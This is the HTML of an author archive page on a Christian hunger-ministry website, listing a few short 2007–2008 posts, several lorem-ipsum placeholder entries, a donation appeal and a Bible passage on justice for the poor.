href="https://www.seedspublishers.org/" rel="home"></a></h1>
										<p class="site-description">Engaging churches in the healing of hunger &amp; poverty</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.seedspublishers.org/about">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://www.seedspublishers.org/seeds-history">Celebrating 30 Years</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://www.seedspublishers.org/annual-reports">The Seeds Report</a></li>
</ul>
</li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.seedspublishers.org/news">Hunger News &#038; Hope</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.seedspublishers.org/worship">Sacred Seasons</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.seedspublishers.org/hunger-bytes-2">Hunger Musings</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-888"><a href="https://www.seedspublishers.org/where-are-people-hungry">Hunger Education</a>
<ul class="sub-menu">
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://www.seedspublishers.org/where-are-people-hungry">Where Are People Hungry?</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.seedspublishers.org/why-are-people-hungry">Why Are People Hungry?</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1795"><a href="https://www.seedspublishers.org/the-creating-hope-project">The Creating Hope Project</a>
	<ul class="sub-menu">
		<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://www.seedspublishers.org/writing-to-end-hunger">“Writing to End Hunger”</a></li>
	</ul>
</li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.seedspublishers.org/hunger-in-gods-world">Hunger In God’s World</a></li>
</ul>
</li>
<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1569"><a href="https://www.seedspublishers.org/hunger-emphasis-primer">Hunger Stats &#038; Glossary</a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.seedspublishers.org/hunger-statistics">Hunger Statistics</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.seedspublishers.org/hunger-glossary">Hunger Glossary</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.seedspublishers.org/food-insecurity-new-measurements">Food Security Measurements</a></li>
</ul>
</li>
<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.seedspublishers.org/30-years-in-texas">30 Years in 30 Days</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
														</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
	<div class="container">
		<div class="row">	
			<div class="archive-heading">
				<h1 class="archive-title">Author: <span>seedspub</span></h1>			</div>

			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.seedspublishers.org" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="" itemprop="item"><span itemprop="name">seedspub</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span></ul></div> <!-- Breadcrumb hook -->
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					
						<article id="post-221" class="post-221 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Test</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-04-07T16:28:42-06:00">April 7, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                <p>This is a test post.</p>
                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-219" class="post-219 post type-post status-publish format-standard hentry category-advent tag-advent tag-luke-1310 tag-prayer tag-water">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/advent" rel="category tag">Advent</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Advent is here</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published" datetime="2008-04-07T15:32:36-06:00">April 7, 2008</time><time class="updated" datetime="2008-04-07T15:33:50-06:00">April 7, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                <p>The theme of readings and teachings during Advent is often to prepare for the Second Coming while commemorating the First Coming of Christ at Christmas.</p>
                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-37" class="post-37 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Give</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-09T20:28:15-06:00">January 9, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-36" class="post-36 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Links</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-09T20:28:07-06:00">January 9, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-35" class="post-35 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Store</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-09T20:27:58-06:00">January 9, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">News</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-09T20:27:37-06:00">January 9, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-33" class="post-33 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Education</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-09T20:27:18-06:00">January 9, 2008</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-6" class="post-6 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Ure dipit etummy non vel ea facip ea conse feugiam</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2007-12-11T16:52:50-06:00">December 11, 2007</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                <p>Ut aciduis exercilla faccumm olorting er se vulla commodolor sis nim in er alismodion et, con eugait aut ipit alis nullutatum iriurem zzrilit augait la</p>
                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-5" class="post-5 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Umsandit doluptatum ilit venim quatue dolore te dolor</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2007-12-11T16:52:31-06:00">December 11, 2007</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                <p>Ed ero consendre tat. Duipis nonse facip ex eum vel ip et, qui ea feugait nis dio euguer iriustrud enibh el eugait, venim duismodionum alit</p>
                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><article id="post-4" class="post-4 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-wrap left-image">
        
        <div class="post-content">
                            <div class="post-cats">
                    <span class="cat-links"><a href="https://www.seedspublishers.org/category/uncategorized" rel="category tag">Uncategorized</a></span>                </div>
                        <div class="post_title">
                <h2 class="post-title entry-title"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark">Incidunt velisi am ilisse cor ipit</a></h2>                            </div>
            <!-- .entry-content end -->
            <div class="post-meta">
                                    <div class="post-date">
                        <div class="entry-meta">
                            <span class="posted-on"><a href="https://www.seedspublishers.org/http:/seedspublishers.org/news" rel="bookmark"><time class="entry-date published updated" datetime="2007-12-11T16:52:14-06:00">December 11, 2007</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.seedspublishers.org/author/admin">seedspub</a></span></span>                        </div><!-- .entry-meta -->
                    </div>
                            </div>
            <div class="post-excerpt entry-content">
                <p>Per inim dolor sustrud tie core venibh eu feugiamcore dolor sum dit, consenim non henismod ex erat endiam, commodo dolenibh ea aut vercipit del utat</p>
                <!-- read more -->
                                    <a class="more-link" href="https://www.seedspublishers.org/http:/seedspublishers.org/news">Read More                </a>
                    </div>
        
    </div>
</div>
</article><!-- #post- --><div class='pagination'>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.seedspublishers.org/author/admin/page/2">2</a>
<a class="next page-numbers" href="https://www.seedspublishers.org/author/admin/page/2">Next</a></div>
	</nav></div>				
			</main><!-- #main -->
		</div><!-- #primary -->
		<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="block-14" class="widget widget_block widget_text">
<p>Have you found these sources helpful?<br><br>Please consider donating to the Seeds of Hope ministry by clicking on the "Donate" button below and following the directions on screen through Givebutter.  We develop these resources for people who want to make a difference for hungry people in the world, but we can't do it without some support.  Any amount will be greatly appreciated.</p>
</section><section id="block-10" class="widget widget_block"><p><givebutter-widget id="pXEmoj"></givebutter-widget></p>
</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Hunger and the Bible</h2>			<div class="textwidget"><p class="Katiesnormal" style="line-height: normal;">Jeremiah 22:13-16</p>
<p class="Katiesnormal" style="line-height: normal;">“Woe to him who builds his house by unrighteousness, and his upper rooms by injustice; who makes his neighbors work for nothing, and does not give them their wages; who says, ‘I will build myself a spacious house with large upper rooms,’ and who cuts out windows for it, paneling it with cedar, and painting it with vermilion. Are you a king because you compete in cedar? Did not your father eat and drink and do justice and righteousness? Then it was well with him. He judged the cause of the poor and needy; then it was well. Is not this to know me?” says the Lord.</p>
</div>
		</section>	</div>
</aside><!-- #secondary -->
	</div>
</div>
</section>

<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2021						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1769443952&#038;isAdmin=0&#038;ver=6.2.8' id='bdrimg-free-license-validation-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/themes/promos/js/navigation.js?ver=20200412' id='promos-navigation-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/themes/promos/assets/js/script.js?ver=20200412' id='promos-script-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/themes/promos/assets/js/custom.js?ver=20200412' id='promos-custom-js'></script>
<script type='text/javascript' src='https://www.seedspublishers.org/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412' id='promos-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://widgets.givebutter.com/latest.umd.cjs?acct=rNWeRGC1J2hHacsU&#038;p=wordpress' id='givebutter-widget-library-js'></script>
</body>
</html>